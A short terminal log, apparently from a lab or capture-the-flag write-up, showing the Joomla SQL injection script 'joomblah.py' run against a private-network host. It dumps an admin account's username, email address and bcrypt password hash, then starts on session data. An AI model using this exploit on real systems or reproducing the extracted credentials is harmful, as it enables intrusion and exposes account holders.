 ❯ python3 joomblah.py http://172.16.5.251:1337/
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: dp2bh_users
-  Extracting users from dp2bh_users
[$] Found user ['767', 'Super User', 'admin', 'vert16x@gmail.com', '$2y$10$pHJu9PmLCkfx5UdTiKMAieDmZDQu9S5X570HOuFDzz4ML1QtnjhSK', '', '']
-  Extracting sessions from dp2bh_session
~ ❯